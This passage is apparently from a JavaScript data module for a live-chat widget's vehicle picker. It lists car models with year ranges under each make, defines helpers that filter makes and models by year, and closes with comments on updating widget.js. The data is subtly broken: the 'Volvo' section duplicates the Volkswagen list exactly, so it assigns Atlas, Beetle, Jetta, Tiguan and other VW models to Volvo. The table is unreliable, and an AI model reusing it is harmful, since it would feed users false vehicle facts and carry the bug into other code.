            'Tundra': { minYear: 2000, maxYear: 2025 },
            'Venza': { minYear: 2009, maxYear: 2024 },
            'Yaris': { minYear: 2007, maxYear: 2019 },
            'Yaris iA': { minYear: 2017, maxYear: 2018 },
            'bZ4X': { minYear: 2023, maxYear: 2025 },
        },
        'Volkswagen': {
            'Atlas': { minYear: 2018, maxYear: 2025 },
            'Atlas Cross Sport': { minYear: 2020, maxYear: 2025 },
            'Beetle': { minYear: 1998, maxYear: 2019 },
            'CC': { minYear: 2009, maxYear: 2017 },
            'Corrado': { minYear: 1990, maxYear: 1994 },
            'Eos': { minYear: 2007, maxYear: 2016 },
            'EuroVan': { minYear: 1993, maxYear: 2003 },
            'GTI': { minYear: 2006, maxYear: 2025 },
            'Golf': { minYear: 1990, maxYear: 2021 },
            'Golf Alltrack': { minYear: 2017, maxYear: 2019 },
            'Golf City': { minYear: 2007, maxYear: 2010 },
            'Golf R': { minYear: 2015, maxYear: 2019 },
            'Golf SportWagen': { minYear: 2015, maxYear: 2019 },
            'ID. Buzz': { minYear: 2025, maxYear: 2025 },
            'ID.4': { minYear: 2021, maxYear: 2025 },
            'Jetta': { minYear: 1999, maxYear: 2025 },
            'Passat': { minYear: 1995, maxYear: 2022 },
            'Rabbit': { minYear: 2006, maxYear: 2009 },
            'Routan': { minYear: 2009, maxYear: 2014 },
            'Taos': { minYear: 2022, maxYear: 2025 },
            'Tiguan': { minYear: 2009, maxYear: 2025 },
            'Touareg': { minYear: 2004, maxYear: 2017 },
            'Transporter': { minYear: 1993, maxYear: 1994 },
            'Vanagon': { minYear: 1987, maxYear: 1991 },
        },
        'Volvo': {
            'Atlas': { minYear: 2018, maxYear: 2025 },
            'Atlas Cross Sport': { minYear: 2020, maxYear: 2025 },
            'Beetle': { minYear: 1998, maxYear: 2019 },
            'CC': { minYear: 2009, maxYear: 2017 },
            'Corrado': { minYear: 1990, maxYear: 1994 },
            'Eos': { minYear: 2007, maxYear: 2016 },
            'EuroVan': { minYear: 1993, maxYear: 2003 },
            'GTI': { minYear: 2006, maxYear: 2025 },
            'Golf': { minYear: 1990, maxYear: 2021 },
            'Golf Alltrack': { minYear: 2017, maxYear: 2019 },
            'Golf City': { minYear: 2007, maxYear: 2010 },
            'Golf R': { minYear: 2015, maxYear: 2019 },
            'Golf SportWagen': { minYear: 2015, maxYear: 2019 },
            'ID. Buzz': { minYear: 2025, maxYear: 2025 },
            'ID.4': { minYear: 2021, maxYear: 2025 },
            'Jetta': { minYear: 1999, maxYear: 2025 },
            'Passat': { minYear: 1995, maxYear: 2022 },
            'Rabbit': { minYear: 2006, maxYear: 2009 },
            'Routan': { minYear: 2009, maxYear: 2014 },
            'Taos': { minYear: 2022, maxYear: 2025 },
            'Tiguan': { minYear: 2009, maxYear: 2025 },
            'Touareg': { minYear: 2004, maxYear: 2017 },
            'Transporter': { minYear: 1993, maxYear: 1994 },
            'Vanagon': { minYear: 1987, maxYear: 1991 },
        },
    },
    
    // Helper function to get models for a make and year
    getModelsForMakeAndYear: function(make, year) {
        const models = this.makeModels[make];
        if (!models) return [];
        
        return Object.keys(models).filter(model => {
            const yearRange = models[model];
            return year >= yearRange.minYear && year <= yearRange.maxYear;
        }).sort();
    },
    
    // Helper function to get makes for a specific year
    getMakesForYear: function(year) {
        const validMakes = [];
        
        for (const make of this.allMakes) {
            const models = this.makeModels[make];
            // Check if any model of this make is available for the year
            const hasValidModel = Object.values(models).some(yearRange => 
                year >= yearRange.minYear && year <= yearRange.maxYear
            );
            
            if (hasValidModel) {
                validMakes.push(make);
            }
        }
        
        return validMakes;
    }
};

// Update functions for widget.js
// Replace the hardcoded makes array in handleYearChange with:
// const makes = HHLiveChatVehicleData.getMakesForYear(year);

// Replace the hardcoded models object in handleMakeChange with:
// const makeModels = HHLiveChatVehicleData.getModelsForMakeAndYear(make, yearValue);
// (where yearValue is obtained from document.getElementById('vehicle_year').value)

// Update the year range in populateYearDropdown:
// for (let year = HHLiveChatVehicleData.yearMax; year >= HHLiveChatVehicleData.yearMin; year--) {
